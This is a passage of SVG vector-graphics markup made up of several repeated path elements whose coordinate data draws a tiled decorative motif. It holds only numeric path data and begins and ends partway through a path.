.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM115.35,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM229.47,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M564.74,807.25c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM536.75,988.62c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM422.63,988.67l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.02,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.01,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.13,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M702.8,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1073.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1255.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1255.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M88.14,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24